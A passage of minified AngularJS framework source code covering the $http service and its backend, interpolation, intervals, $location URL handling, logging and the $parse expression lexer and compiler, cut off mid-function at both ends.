v=this.defaults={transformResponse:[Cn],transformRequest:[function(e){return fe(e)&&"[object File]"!==l.call(e)&&"[object Blob]"!==l.call(e)&&"[object FormData]"!==l.call(e)?q(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:F(gn),put:F(gn),patch:F(gn)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},$=!1;this.useApplyAsync=function(e){return C(e)?($=!!e,this):$};var u=!0;this.useLegacyPromiseExtensions=function(e){return C(e)?(u=!!e,this):u};var t=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(d,p,e,h,f,s){var m=e("$http");v.paramSerializer=me(v.paramSerializer)?s.get(v.paramSerializer):v.paramSerializer;var l=[];function g(e){if(!S.isObject(e))throw y("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ce({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e);n.headers=function(e){var t,n,i,r=v.headers,o=ce({},e.headers);e:for(t in r=ce({},r.common,r[oe(e.method)])){for(i in n=oe(t),o)if(oe(i)===n)continue e;o[t]=r[t]}return function(e,n){var i,r={};return ue(e,function(e,t){ve(e)?null!=(i=e(n))&&(r[t]=i):r[t]=e}),r}(o,F(e))}(e),n.method=c(n.method),n.paramSerializer=me(n.paramSerializer)?s.get(n.paramSerializer):n.paramSerializer;var t=[function(e){var n=e.headers,t=Mn(e.data,En(n),re,e.transformRequest);return he(t)&&ue(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),he(e.withCredentials)&&!he(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(r,e){var o,a=f.defer(),t=a.promise,n=r.headers,s=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));g.pendingRequests.push(r),t.then(c,c),!r.cache&&!v.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=fe(r.cache)?r.cache:fe(v.cache)?v.cache:m);o&&(C(i=o.get(s))?O(i)?i.then(u,u):ge(i)?l(i[1],i[0],F(i[2]),i[3]):l(i,200,{},"OK"):o.put(s,t));{var i;he(i)&&((i=Wi(r.url)?p()[r.xsrfCookieName||v.xsrfCookieName]:re)&&(n[r.xsrfHeaderName||v.xsrfHeaderName]=i),d(r.method,s,e,function(e,t,n,i){o&&(Dn(e)?o.put(s,[e,t,Tn(n),i]):o.remove(s));function r(){l(t,e,n,i)}$?h.$applyAsync(r):(r(),h.$$phase||h.$apply())},n,r.timeout,r.withCredentials,r.responseType))}return t;function l(e,t,n,i){(Dn(t=-1<=t?t:0)?a.resolve:a.reject)({data:e,status:t,headers:En(n),config:r,statusText:i})}function u(e){l(e.data,e.status,F(e.headers()),e.statusText)}function c(){var e=g.pendingRequests.indexOf(r);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(a,a)},re],i=f.when(n);for(ue(l,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var r=t.shift(),o=t.shift(),i=i.then(r,o);return u?(i.success=function(t){return Le(t,"fn"),i.then(function(e){t(e.data,e.status,e.headers,n)}),i},i.error=function(t){return Le(t,"fn"),i.then(null,function(e){t(e.data,e.status,e.headers,n)}),i}):(i.success=wn("success"),i.error=wn("error")),i;function a(e){var t=ce({},e);return t.data=Mn(e.data,e.headers,e.status,n.transformResponse),Dn(e.status)?t:f.reject(t)}}return ue(t,function(e){l.unshift(me(e)?s.get(e):s.invoke(e))}),g.pendingRequests=[],function(){ue(arguments,function(n){g[n]=function(e,t){return g(ce({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ue(arguments,function(i){g[i]=function(e,t,n){return g(ce({},n||{},{method:i,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function Vn(){this.$get=function(){return function(){return new u.XMLHttpRequest}}}function Ln(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,i){return b=i,w=(y=e).defer,x=t.angular.callbacks,k=n[0],function(e,i,t,r,n,o,a,s){if(y.$$incOutstandingRequestCount(),i=i||y.url(),"jsonp"==oe(e)){var l="_"+(x.counter++).toString(36);x[l]=function(e){x[l].data=e,x[l].called=!0};var u=(d=i.replace("JSON_CALLBACK","angular.callbacks."+l),p=l,h=function(e,t){$(r,e,x[l].data,"",t),x[l]=pe},f=k.createElement("script"),m=null,f.type="text/javascript",f.src=d,f.async=!0,m=function(e){Ge(f,"load",m),Ge(f,"error",m),k.body.removeChild(f),f=null;var t=-1,n="unknown";e&&(n=(e="load"===e.type&&!x[p].called?{type:"error"}:e).type,t="error"===e.type?404:200),h&&h(t,n)},Be(f,"load",m),Be(f,"error",m),k.body.appendChild(f),m)}else{var c=b(e,i);c.open(e,i,!0),ue(n,function(e,t){C(e)&&c.setRequestHeader(t,e)}),c.onload=function(){var e=c.statusText||"",t="response"in c?c.response:c.responseText,n=1223===c.status?204:c.status;0===n&&(n=t?200:"file"==qi(i).protocol?404:0),$(r,n,t,c.getAllResponseHeaders(),e)};n=function(){$(r,-1,null,null,"")};if(c.onerror=n,c.onabort=n,a&&(c.withCredentials=!0),s)try{c.responseType=s}catch(e){if("json"!==s)throw e}c.send(he(t)?null:t)}var d,p,h,f,m,g;function v(){u&&u(),c&&c.abort()}function $(e,t,n,i,r){C(g)&&w.cancel(g),u=c=null,e(t,n,i,r),y.$$completeOutstandingRequest(pe)}0<o?g=w(v,o):O(o)&&o.then(v)};var y,b,w,x,k}]}var On=S.$interpolateMinErr=y("$interpolate");function Pn(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var $=w.length,y=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function i(r,e,t,i){i=!!i;for(var n,o,a=0,s=[],l=[],u=r.length,c=[],d=[];a<u;){if(-1==(o=r.indexOf(w,a))||-1==(n=r.indexOf(x,o+$))){a!==u&&c.push(b(r.substring(a)));break}a!==o&&c.push(b(r.substring(a,o))),o=r.substring(o+$,n),s.push(o),l.push(m(o,f)),a=n+y,d.push(c.length),c.push("")}if(t&&1<c.length&&On.throwNoconcat(r),!e||s.length){var p=function(e){for(var t=0,n=s.length;t<n;t++){if(i&&he(e[t]))return;c[d[t]]=e[t]}return c.join("")},h=function(e){return t?v.getTrusted(t,e):v.valueOf(e)};return ce(function(e){var t=0,n=s.length,i=new Array(n);try{for(;t<n;t++)i[t]=l[t](e);return p(i)}catch(e){g(On.interr(r,e))}},{exp:r,expressions:s,$$watchDelegate:function(i,r){var o;return i.$watchGroup(l,function(e,t){var n=p(e);ve(r)&&r.call(this,n,e!==t?o:n,i),o=n})}})}function f(e){try{return e=h(e),i&&!C(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=q(e)}return e}(e)}catch(e){g(On.interr(r,e))}}}return i.startSymbol=function(){return w},i.endSymbol=function(){return x},i}]}function Hn(){this.$get=["$rootScope","$window","$q","$$q",function(p,h,f,m){var g={};function e(e,t,n,i){var r=4<arguments.length,o=r?ke(arguments,4):[],a=h.setInterval,s=h.clearInterval,l=0,u=C(i)&&!i,c=(u?m:f).defer(),d=c.promise;return n=C(n)?n:0,d.then(null,null,r?function(){e.apply(null,o)}:e),d.$$intervalId=a(function(){c.notify(l++),0<n&&n<=l&&(c.resolve(l),s(d.$$intervalId),delete g[d.$$intervalId]),u||p.$apply()},t),g[d.$$intervalId]=c,d}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),h.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}On.throwNoconcat=function(e){throw On("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},On.interr=function(e,t){return On("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var In=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,_n={http:80,https:443,ftp:21},Nn=y("$location");function Fn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=X(t[n]);return t.join("/")}function Rn(e,t){e=qi(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=b(e.port)||_n[e.protocol]||null}function zn(e,t){var n="/"!==e.charAt(0),e=qi(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=J(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function Un(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function jn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Bn(e){return e.replace(/(#.+)|#$/,"$1")}function qn(i,r,o){this.$$html5=!0,o=o||"",Rn(i,this),this.$$parse=function(e){var t=Un(r,e);if(!me(t))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,r);zn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=Un(i,e))?n=C(t=Un(o,n=t))?r+(Un("/",t)||t):i+n:C(t=Un(r,e))?n=r+t:r==e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n}}function Wn(i,r,o){Rn(i,this),this.$$parse=function(e){var t,n=Un(i,e)||Un(r,e);he(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",he(n)&&(i=e,this.replace())):he(t=Un(o,n))&&(t=n),zn(t,this),this.$$path=function(e,t,n){var i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(i=i.exec(e))?i[1]:e}(this.$$path,t,i),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return jn(i)==jn(e)&&(this.$$parse(e),!0)}}function Gn(i,r,o){this.$$html5=!0,Wn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(i==jn(e)?n=e:(t=Un(r,e))?n=i+o+t:r===e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+o+this.$$url}}var Yn={$$html5:!1,$$replace:!1,absUrl:Kn("$$absUrl"),url:function(e){if(he(e))return this.$$url;var t=In.exec(e);return!t[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Kn("$$protocol"),host:Kn("$$host"),port:Kn("$$port"),path:Jn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(me(n)||M(n))n=n.toString(),this.$$search=J(n);else{if(!fe(n))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ue(n=N(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:he(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return this.$$compose(),this},hash:Jn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Kn(e){return function(){return this[e]}}function Jn(t,n){return function(e){return he(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function Zn(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return L(e)?(g.enabled=e,this):fe(e)?(L(e.enabled)&&(g.enabled=e.enabled),L(e.requireBase)&&(g.requireBase=e.requireBase),L(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(a,s,t,r,o){var e,n,i=s.baseHref(),l=s.url();if(g.enabled){if(!i&&g.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=l.substring(0,l.indexOf("/",l.indexOf("//")+2))+(i||"/"),e=t.history?qn:Gn}else n=jn(l),e=Wn;var u,c=(i=n).substr(0,jn(i).lastIndexOf("/")+1);(u=new e(n,c,"#"+m)).$$parseLinkUrl(l,l),u.$$state=s.state();var d=/^\s*(javascript|mailto):/i;function p(e,t,n){var i=u.url(),r=u.$$state;try{s.url(e,t,n),u.$$state=s.state()}catch(e){throw u.url(i),u.$$state=r,e}}r.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=le(e.target);"a"!==be(t[0]);)if(t[0]===r[0]||!(t=t.parent())[0])return;var n=t.prop("href"),i=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=qi(n.animVal).href),d.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||u.$$parseLinkUrl(n,i)&&(e.preventDefault(),u.absUrl()!=s.url()&&(a.$apply(),o.angular["ff-684208-preventDefault"]=!0))}}),Bn(u.absUrl())!=Bn(l)&&s.url(u.absUrl(),!0);var h=!0;return s.onUrlChange(function(i,r){he(Un(c,i))?o.location.href=i:(a.$evalAsync(function(){var e,t=u.absUrl(),n=u.$$state;i=Bn(i),u.$$parse(i),u.$$state=r,e=a.$broadcast("$locationChangeStart",i,t,r,n).defaultPrevented,u.absUrl()===i&&(e?(u.$$parse(t),u.$$state=n,p(t,!1,n)):(h=!1,f(t,n)))}),a.$$phase||a.$digest())}),a.$watch(function(){var n=Bn(s.url()),e=Bn(u.absUrl()),i=s.state(),r=u.$$replace,o=n!==e||u.$$html5&&t.history&&i!==u.$$state;(h||o)&&(h=!1,a.$evalAsync(function(){var e=u.absUrl(),t=a.$broadcast("$locationChangeStart",e,n,u.$$state,i).defaultPrevented;u.absUrl()===e&&(t?(u.$$parse(n),u.$$state=i):(o&&p(e,r,i===u.$$state?null:u.$$state),f(n,i)))})),u.$$replace=!1}),u;function f(e,t){a.$broadcast("$locationChangeSuccess",u.absUrl(),e,u.$$state,t)}}]}function Xn(){var i=!0,r=this;this.debugEnabled=function(e){return C(e)?(i=e,this):i},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){i&&e.apply(r,arguments)})};var e;function n(e){var n=t.console||{},i=n[e]||n.log||pe,e=!1;try{e=!!i.apply}catch(e){}return e?function(){var t=[];return ue(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),i.apply(n,t)}:function(e,t){i(e,null==t?"":t)}}}]}ue([Gn,Wn,qn],function(t){t.prototype=Object.create(Yn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t!==qn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=he(e)?null:e,this}});var Qn=y("$parse");function ei(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Qn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function ti(e,t){if(!me(e+=""))throw Qn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function ni(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Qn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Qn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Qn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var ii=Function.prototype.call,ri=Function.prototype.apply,oi=Function.prototype.bind;function ai(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===ii||e===ri||e===oi)throw Qn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function si(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Qn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var li=Ie();ue("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){li[e]=!0});var ui={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},ci=function(e){this.options=e};ci.prototype={constructor:ci,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t,n,i,r,o,a=this.text.charAt(this.index);'"'===a||"'"===a?this.readString(a):this.isNumber(a)||"."===a&&this.isNumber(this.peek())?this.readNumber():this.isIdent(a)?this.readIdent():this.is(a,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:a}),this.index++):this.isWhitespace(a)?this.index++:(n=(t=a+this.peek())+this.peek(2),i=li[a],r=li[t],o=li[n],i||r||o?(this.tokens.push({index:this.index,text:a=o?n:r?t:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;n=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Qn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,n,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var i=this.peek();if("e"==n&&this.isExpOperator(i))e+=n;else if(this.isExpOperator(n)&&i&&this.isNumber(i)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||i&&this.isNumber(i)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",i=e,r=!1;this.index<this.text.length;){var o,a=this.text.charAt(this.index);if(i+=a,r)"u"===a?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=ui[a]||a,r=!1;else if("\\"===a)r=!0;else{if(a===e)return this.index++,void this.tokens.push({index:t,text:i,constant:!0,value:n});n+=a}this.index++}this.throwError("Unterminated quote",t)}};var di=function(e,t){this.lexer=e,this.options=t};function pi(e,t){return void 0!==e?e:t}function hi(e,t){return void 0===e?t:void 0===t?e:e+t}function fi(e,t){return!e(t).$stateful}function mi(e,t){var n,i;switch(e.type){case di.Program:n=!0,ue(e.body,function(e){mi(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case di.Literal:e.constant=!0,e.toWatch=[];break;case di.UnaryExpression:mi(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case di.BinaryExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case di.LogicalExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case di.ConditionalExpression:mi(e.test,t),mi(e.alternate,t),mi(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case di.Identifier:e.constant=!1,e.toWatch=[e];break;case di.MemberExpression:mi(e.object,t),e.computed&&mi(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case di.CallExpression:n=!!e.filter&&fi(t,e.callee.name),i=[],ue(e.arguments,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&fi(t,e.callee.name)?i:[e];break;case di.AssignmentExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case di.ArrayExpression:n=!0,i=[],ue(e.elements,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ObjectExpression:n=!0,i=[],ue(e.properties,function(e){mi(e.value,t),n=n&&e.value.constant,e.value.constant||i.push.apply(i,e.value.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ThisExpression:e.constant=!1,e.toWatch=[]}}function gi(e){if(1==e.length){var t=e[0].expression,e=t.toWatch;return 1!==e.length||e[0]!==t?e:re}}function vi(e){return e.type===di.Identifier||e.type===di.MemberExpression}function $i(e){if(1===e.body.length&&vi(e.body[0].expression))return{type:di.AssignmentExpression,left:e.body[0].expression,right:{type:di.NGValueParameter},operator:"="}}function yi(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===di.Literal||e.body[0].expression.type===di.ArrayExpression||e.body[0].expression.type===di.ObjectExpression)}function bi(e){return e.constant}function wi(e,t){this.astBuilder=e,this.$filter=t}function xi(e,t){this.astBuilder=e,this.$filter=t}di.Program="Program",di.ExpressionStatement="ExpressionStatement",di.AssignmentExpression="AssignmentExpression",di.ConditionalExpression="ConditionalExpression",di.LogicalExpression="LogicalExpression",di.BinaryExpression="BinaryExpression",di.UnaryExpression="UnaryExpression",di.CallExpression="CallExpression",di.MemberExpression="MemberExpression",di.Identifier="Identifier",di.Literal="Literal",di.ArrayExpression="ArrayExpression",di.Property="Property",di.ObjectExpression="ObjectExpression",di.ThisExpression="ThisExpression",di.NGValueParameter="NGValueParameter",di.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:di.Program,body:e}},expressionStatement:function(){return{type:di.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:di.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:di.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:di.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:di.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:di.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=N(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:di.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:di.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:di.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:di.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:di.Identifier,name:e.text}},constant:function(){return{type:di.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:di.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:di.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:di.ObjectExpression,properties:t}},throwError:function(e,t){throw Qn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,i){return this.peekAhead(0,e,t,n,i)},peekAhead:function(e,t,n,i,r){if(this.tokens.length>e){var o=this.tokens[e],e=o.text;if(e===t||e===n||e===i||e===r||!t&&!n&&!i&&!r)return o}return!1},expect:function(e,t,n,i){i=this.peek(e,t,n,i);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:di.Literal,value:!0},false:{type:di.Literal,value:!1},null:{type:di.Literal,value:null},undefined:{type:di.Literal,value:re},this:{type:di.ThisExpression}}},wi.prototype={compile:function(e,t){var r=this,n=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},mi(n,r.$filter);var i="";this.stage="assign",(t=$i(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(t,o),this.return_(o),i="fn.assign="+this.generateFunction("assign","s,v,l"));var o=gi(n.body);r.stage="inputs",ue(o,function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n);i='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+i+this.watchFns()+"return fn;",e=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",i)(this.$filter,ei,ni,ai,ti,si,pi,hi,e);return this.state=this.stage=re,e.literal=yi(n),e.constant=bi(n),e},USE:"use",STRICT:"strict",watchFns:function(){var t=[],e=this.state.inputs,n=this;return ue(e,function(e){t.push("var "+e+"="+n.generateFunction(e,"s"))}),e.length&&t.push("fn.inputs=["+e.join(",")+"];"),t.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var n=[],i=this;return ue(this.state.filters,function(e,t){n.push(e+"=$filter("+i.escape(t)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(n,e,t,i,r,o){var a,s,l,u,c=this;if(i=i||pe,!o&&C(n.watchId))return e=e||this.nextId(),void this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,i,r,!0));switch(n.type){case di.Program:ue(n.body,function(e,t){c.recurse(e.expression,re,re,function(e){s=e}),t!==n.body.length-1?c.current().body.push(s,";"):c.return_(s)});break;case di.Literal:u=this.escape(n.value),this.assign(e,u),i(u);break;case 